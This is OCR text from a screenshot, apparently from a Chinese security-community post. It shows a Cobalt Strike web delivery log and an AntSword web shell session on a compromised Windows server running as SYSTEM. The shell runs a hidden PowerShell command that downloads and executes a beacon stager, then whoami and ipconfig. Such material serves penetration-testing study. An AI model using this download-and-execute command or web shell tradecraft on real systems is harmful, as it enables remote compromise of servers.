 external internal user computer note
192.168.40.16 SYSTEM * WEB01
日志X web日志X Beacon 192.168.40.16@6620 X
03/03 21:21:37 visit from:
Request: GET /a
page Scripted Web Delivery (powershell)
null
03/03 21:21:38 visit from:
Request: GET /WVDk/
beacon beacon stager x86
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; BOIE9;PTBR)
中国蚁剑
AntSword 编辑 窗口 调试
(*) 基础信息
当前路径: C:/AppServ/www
磁盘列表: C:D:
系统信息: Windows NT WEB01 6.2 build 9200
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\AppServ\www> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('/a'))"
C:\AppServ\www> whoami
C:\AppServ\www> ipconfig
C:\AppServ\www>
先知社区